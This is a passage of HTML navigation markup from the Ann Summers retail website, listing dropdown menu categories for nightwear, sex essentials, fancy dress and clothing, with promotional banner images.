      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
